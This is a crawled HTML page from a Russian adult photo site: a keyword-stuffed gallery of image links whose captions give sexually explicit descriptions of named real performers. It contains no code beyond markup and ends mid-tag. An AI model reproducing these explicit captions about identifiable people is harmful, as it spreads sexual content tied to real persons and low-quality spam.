

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://devkis.club/19890-porno-krasivyh-grudastyh-blondinok.html
body_size: 14653
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Порно красивых грудастых блондинок - фото порно devkis</title>
<meta name="description" content="Смотреть - Порно красивых грудастых блондинок -  Порно красивых грудастых блондинок Кайла кайден (Kayla Kayden) анал Christi Shake большие сиськи - Мэнди ди(Mandy Dee) порнофильмы. Bridgette b сисястая блондинка Николетта Шиа порнозвезда Линдси Пелас Lindsey pelas голая Линдси Пелас Lindsey pelas голая Феникс Мари блондинка анал Christi Shake">
<meta name="keywords" content="блондинка, Пелас, блондинки, голая, Блондинка, Линдси, сиськи, Моник, Шанталь, Shantal, Monique, сиськами, порнозвезда, Линдсей, Блондинки, грудь, порнофильмы, Shake, Christi, Kayden">
<meta property="og:site_name" content="Эротика фото и голые целующиеся девушки в порно">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно красивых грудастых блондинок">
<meta property="og:url" content="https://devkis.club/19890-porno-krasivyh-grudastyh-blondinok.html">
<meta property="og:image" content="https://devkis.club/uploads/posts/2022-11/1669127826_1-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-1.jpg">
<meta property="og:description" content="Смотреть - Порно красивых грудастых блондинок -  Порно красивых грудастых блондинок Кайла кайден (Kayla Kayden) анал Christi Shake большие сиськи - Мэнди ди(Mandy Dee) порнофильмы. Bridgette b сисястая блондинка Николетта Шиа порнозвезда Линдси Пелас Lindsey pelas голая Линдси Пелас Lindsey pelas голая Феникс Мари блондинка анал Christi Shake">
<link rel="search" type="application/opensearchdescription+xml" href="https://devkis.club/index.php?do=opensearch" title="Эротика фото и голые целующиеся девушки в порно">
<link rel="canonical" href="https://devkis.club/19890-porno-krasivyh-grudastyh-blondinok.html">
<link rel="alternate" type="application/rss+xml" title="Эротика фото и голые целующиеся девушки в порно" href="https://devkis.club/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<meta name="yandex-verification" content="2f1817fc267ca960" />
<meta name="yandex-verification" content="f3eb6c82384dacbd" />
<meta name="yandex-verification" content="7a6d9876696184a7" />
<meta name="yandex-verification" content="d7aabbc9f36a7217" />
<meta name="google-site-verification" content="naCcCAr7WCrwfWC5WiYGCzK82e89Gn4GRgcOKiGACbQ" />
<meta name="google-site-verification" content="vnHs1A4ddgSAs4pkclU-TepqjyX_pld3mP6T61Pp0F8" />
<meta name="google-site-verification" content="htijcHWMeBwen6Gn086Z5KlT8GhOzicN905brAkpCcM" />
<meta name="google-site-verification" content="ioaZL8_eg4HNf9VNjnVbketqSIJE_8UpReNh2dNIwiM" />
</head>
<body>
<div class="wrap">

<div class="block center">
<header class="header"><div class="topchik-one clearfix">
<!--noindex--><a href="/" rel="nofollow" class="logo" title="На главную"><img src="/templates/creamy-melons/images/logo.png" alt="devkis - женщины" /></a><!--/noindex-->
<div class="search-box">
<form id="quicksearch" method="post">

<div class="search-field">
<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div></form>
</div></div>
<div class="topchik-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<div class="cols fx-row">
<main class="contello">

<div class="site-desc vidoser-text clearfix">


</div>


<div class="clearfix"><div id='dle-content'><article class="vidoser ignore-select"><div class="vidoser-in"><h1>Порно красивых грудастых блондинок</h1>
<div class="vidoser-meta clearfix">

<div class="vmeta-views icon-l"><span class="fa fa-eye"></span>1 377</div>
</div>

<div class="vmeta-desc vidoser-text clearfix"><div style="text-align:center;"><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127826_1-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-1.jpg||Кайла кайден (Kayla Kayden) анал--><a href="https://devkis.club/uploads/posts/2022-11/1669127826_1-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127826_1-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-1.jpg" style="max-width:100%;" alt="Кайла кайден (Kayla Kayden) анал"></a><div>Кайла кайден (Kayla Kayden) анал</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127859_2-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-2.jpg||Christi Shake большие сиськи--><img data-src="/uploads/posts/2022-11/1669127859_2-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-2.jpg" style="max-width:100%;" alt="Christi Shake большие сиськи"><div>Christi Shake большие сиськи</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127834_3-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-3.jpg||- Мэнди ди(Mandy Dee) порнофильмы.--><img data-src="/uploads/posts/2022-11/1669127834_3-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-3.jpg" style="max-width:100%;" alt="- Мэнди ди(Mandy Dee) порнофильмы."><div>- Мэнди ди(Mandy Dee) порнофильмы.</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127913_4-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-4.jpg||Bridgette b сисястая блондинка--><a href="https://devkis.club/uploads/posts/2022-11/1669127913_4-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127913_4-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-4.jpg" style="max-width:100%;" alt="Bridgette b сисястая блондинка"></a><div>Bridgette b сисястая блондинка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127902_5-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-5.jpg||Николетта Шиа порнозвезда--><a href="https://devkis.club/uploads/posts/2022-11/1669127902_5-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127902_5-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-5.jpg" style="max-width:100%;" alt="Николетта Шиа порнозвезда"></a><div>Николетта Шиа порнозвезда</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127921_6-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-6.jpg||Линдси Пелас Lindsey pelas голая--><a href="https://devkis.club/uploads/posts/2022-11/1669127921_6-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127921_6-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-6.jpg" style="max-width:100%;" alt="Линдси Пелас Lindsey pelas голая"></a><div>Линдси Пелас Lindsey pelas голая</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127877_7-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-7.jpg||Линдси Пелас Lindsey pelas голая--><a href="https://devkis.club/uploads/posts/2022-11/1669127877_7-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127877_7-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-7.jpg" style="max-width:100%;" alt="Линдси Пелас Lindsey pelas голая"></a><div>Линдси Пелас Lindsey pelas голая</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127903_8-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-8.jpg||Феникс Мари блондинка анал--><img data-src="/uploads/posts/2022-11/1669127903_8-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-8.jpg" style="max-width:100%;" alt="Феникс Мари блондинка анал"><div>Феникс Мари блондинка анал</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127836_9-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-9.jpg||Christi Shake эротическая модель--><a href="https://devkis.club/uploads/posts/2022-11/1669127836_9-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127836_9-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-9.jpg" style="max-width:100%;" alt="Christi Shake эротическая модель"></a><div>Christi Shake эротическая модель</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127897_10-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-10.jpg||Порнозвезды Линдси Пелас--><a href="https://devkis.club/uploads/posts/2022-11/1669127897_10-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127897_10-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-10.jpg" style="max-width:100%;" alt="Порнозвезды Линдси Пелас"></a><div>Порнозвезды Линдси Пелас</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127873_11-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-11.jpg||Эбби Брукс сиськи голые--><a href="https://devkis.club/uploads/posts/2022-11/1669127873_11-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127873_11-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-11.jpg" style="max-width:100%;" alt="Эбби Брукс сиськи голые"></a><div>Эбби Брукс сиськи голые</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127892_12-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-12.jpg||Красивая блондинка анал--><a href="https://devkis.club/uploads/posts/2022-11/1669127892_12-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127892_12-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-12.jpg" style="max-width:100%;" alt="Красивая блондинка анал"></a><div>Красивая блондинка анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127924_13-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-13.jpg||Кайла кайден (Kayla Kayden) голая--><a href="https://devkis.club/uploads/posts/2022-11/1669127924_13-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127924_13-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-13.jpg" style="max-width:100%;" alt="Кайла кайден (Kayla Kayden) голая"></a><div>Кайла кайден (Kayla Kayden) голая</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127893_14-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-14.jpg||Оливия пейдж блондинка--><a href="https://devkis.club/uploads/posts/2022-11/1669127893_14-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127893_14-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-14.jpg" style="max-width:100%;" alt="Оливия пейдж блондинка"></a><div>Оливия пейдж блондинка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127874_15-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-15.jpg||Бриджит би жесткий трах--><a href="https://devkis.club/uploads/posts/2022-11/1669127874_15-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127874_15-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-15.jpg" style="max-width:100%;" alt="Бриджит би жесткий трах"></a><div>Бриджит би жесткий трах</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127834_16-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-16.jpg||Шанталь Моник Shantal Monique--><a href="https://devkis.club/uploads/posts/2022-11/1669127834_16-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127834_16-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-16.jpg" style="max-width:100%;" alt="Шанталь Моник Shantal Monique"></a><div>Шанталь Моник Shantal Monique</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127922_17-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-17.jpg||Линдси Пелас 8 размер nudes--><a href="https://devkis.club/uploads/posts/2022-11/1669127922_17-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127922_17-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-17.jpg" style="max-width:100%;" alt="Линдси Пелас 8 размер nudes"></a><div>Линдси Пелас 8 размер nudes</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127910_18-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-18.jpg||Ines Cudna порнозвезда порно.--><a href="https://devkis.club/uploads/posts/2022-11/1669127910_18-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127910_18-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-18.jpg" style="max-width:100%;" alt="Ines Cudna порнозвезда порно."></a><div>Ines Cudna порнозвезда порно.</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127920_19-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-19.jpg||Блондинка с шикарными сиськами--><img data-src="/uploads/posts/2022-11/1669127920_19-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-19.jpg" style="max-width:100%;" alt="Блондинка с шикарными сиськами"><div>Блондинка с шикарными сиськами</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127869_20-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-20.jpg||Рэйчел Ричи порнозвезда анал--><img data-src="/uploads/posts/2022-11/1669127869_20-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-20.jpg" style="max-width:100%;" alt="Рэйчел Ричи порнозвезда анал"><div>Рэйчел Ричи порнозвезда анал</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127874_21-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-21.jpg||Heather Rene Smith порнографии--><a href="https://devkis.club/uploads/posts/2022-11/1669127874_21-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127874_21-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-21.jpg" style="max-width:100%;" alt="Heather Rene Smith порнографии"></a><div>Heather Rene Smith порнографии</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127903_22-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-22.jpg||Трах сисястой блондинки--><a href="https://devkis.club/uploads/posts/2022-11/1669127903_22-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127903_22-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-22.jpg" style="max-width:100%;" alt="Трах сисястой блондинки"></a><div>Трах сисястой блондинки</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127835_23-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-23.jpg||Шайла Стайлз порноактриса--><img data-src="/uploads/posts/2022-11/1669127835_23-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-23.jpg" style="max-width:100%;" alt="Шайла Стайлз порноактриса"><div>Шайла Стайлз порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127895_24-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-24.jpg||Роуз порностар блондинка--><img data-src="/uploads/posts/2022-11/1669127895_24-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-24.jpg" style="max-width:100%;" alt="Роуз порностар блондинка"><div>Роуз порностар блондинка</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127877_25-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-25.jpg||Hannah Claydon 2020--><a href="https://devkis.club/uploads/posts/2022-11/1669127877_25-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127877_25-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-25.jpg" style="max-width:100%;" alt="Hannah Claydon 2020"></a><div>Hannah Claydon 2020</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127900_26-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-26.jpg||Блондинка Линдсей Пелас--><a href="https://devkis.club/uploads/posts/2022-11/1669127900_26-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127900_26-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-26.jpg" style="max-width:100%;" alt="Блондинка Линдсей Пелас"></a><div>Блондинка Линдсей Пелас</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127870_27-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-27.jpg||Трах с шикарной блондинкой--><a href="https://devkis.club/uploads/posts/2022-11/1669127870_27-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127870_27-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-27.jpg" style="max-width:100%;" alt="Трах с шикарной блондинкой"></a><div>Трах с шикарной блондинкой</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127886_28-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-28.jpg||Christi Shake--><a href="https://devkis.club/uploads/posts/2022-11/1669127886_28-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127886_28-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-28.jpg" style="max-width:100%;" alt="Christi Shake"></a><div>Christi Shake</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127855_29-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-29.jpg||Анна София Берглунд сиськи--><a href="https://devkis.club/uploads/posts/2022-11/1669127855_29-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127855_29-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-29.jpg" style="max-width:100%;" alt="Анна София Берглунд сиськи"></a><div>Анна София Берглунд сиськи</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127938_30-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-30.jpg||Роуз порностар блондинка--><a href="https://devkis.club/uploads/posts/2022-11/1669127938_30-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127938_30-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-30.jpg" style="max-width:100%;" alt="Роуз порностар блондинка"></a><div>Роуз порностар блондинка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127889_31-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-31.jpg||Шайла Стайлз порнография--><a href="https://devkis.club/uploads/posts/2022-11/1669127889_31-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127889_31-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-31.jpg" style="max-width:100%;" alt="Шайла Стайлз порнография"></a><div>Шайла Стайлз порнография</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127930_32-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-32.jpg||Нежный трах сисястой блондинки--><a href="https://devkis.club/uploads/posts/2022-11/1669127930_32-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127930_32-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-32.jpg" style="max-width:100%;" alt="Нежный трах сисястой блондинки"></a><div>Нежный трах сисястой блондинки</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127847_33-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-33.jpg||Ханна Клейдон (Hannah Claydon) трах--><a href="https://devkis.club/uploads/posts/2022-11/1669127847_33-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127847_33-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-33.jpg" style="max-width:100%;" alt="Ханна Клейдон (Hannah Claydon) трах"></a><div>Ханна Клейдон (Hannah Claydon) трах</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127921_34-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-34.jpg||Сара Саммерс плейбой плюс--><a href="https://devkis.club/uploads/posts/2022-11/1669127921_34-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127921_34-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-34.jpg" style="max-width:100%;" alt="Сара Саммерс плейбой плюс"></a><div>Сара Саммерс плейбой плюс</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127877_35-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-35.jpg||Сисястая Кристина Фокс xxx--><img data-src="/uploads/posts/2022-11/1669127877_35-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-35.jpg" style="max-width:100%;" alt="Сисястая Кристина Фокс xxx"><div>Сисястая Кристина Фокс xxx</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127941_36-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-36.jpg||Sasha Bonilova--><a href="https://devkis.club/uploads/posts/2022-11/1669127941_36-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127941_36-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-36.jpg" style="max-width:100%;" alt="Sasha Bonilova"></a><div>Sasha Bonilova</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127910_37-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-37.jpg||Шанталь Моник Shantal Monique ню--><a href="https://devkis.club/uploads/posts/2022-11/1669127910_37-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127910_37-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-37.jpg" style="max-width:100%;" alt="Шанталь Моник Shantal Monique ню"></a><div>Шанталь Моник Shantal Monique ню</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127904_38-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-38.jpg||Courtney Cass--><a href="https://devkis.club/uploads/posts/2022-11/1669127904_38-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127904_38-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-38.jpg" style="max-width:100%;" alt="Courtney Cass"></a><div>Courtney Cass</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127863_39-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-39.jpg||Блондинки с красивыми сиськами--><img data-src="/uploads/posts/2022-11/1669127863_39-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-39.jpg" style="max-width:100%;" alt="Блондинки с красивыми сиськами"><div>Блондинки с красивыми сиськами</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127935_40-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-40.jpg||Шанталь Моник Shantal Monique--><a href="https://devkis.club/uploads/posts/2022-11/1669127935_40-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127935_40-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-40.jpg" style="max-width:100%;" alt="Шанталь Моник Shantal Monique"></a><div>Шанталь Моник Shantal Monique</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127874_41-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-41.jpg||Кэгни Линн Картер обои--><a href="https://devkis.club/uploads/posts/2022-11/1669127874_41-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127874_41-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-41.jpg" style="max-width:100%;" alt="Кэгни Линн Картер обои"></a><div>Кэгни Линн Картер обои</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127932_42-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-42.jpg||Nicolette Shea двойное проникновение--><a href="https://devkis.club/uploads/posts/2022-11/1669127932_42-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127932_42-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-42.jpg" style="max-width:100%;" alt="Nicolette Shea двойное проникновение"></a><div>Nicolette Shea двойное проникновение</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127916_43-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-43.jpg||Джесси Марие блондинка--><a href="https://devkis.club/uploads/posts/2022-11/1669127916_43-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127916_43-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-43.jpg" 